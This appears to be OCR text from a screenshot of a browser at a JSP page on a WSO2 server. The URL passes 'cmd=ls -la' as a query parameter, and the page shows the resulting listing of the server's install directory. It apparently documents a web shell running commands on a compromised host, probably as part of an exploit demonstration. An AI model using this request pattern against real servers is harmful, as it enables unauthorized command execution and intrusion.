 Not secure | https://wso2.rs vcslab.jsp?cmd=ls%20-la
Send
Command: ls -la
backup
bin
dbscripts
lib
LICENSE.txt
README.txt
release-notes.html
repository
resources
solr
tmp
updates
wso2carbon.pid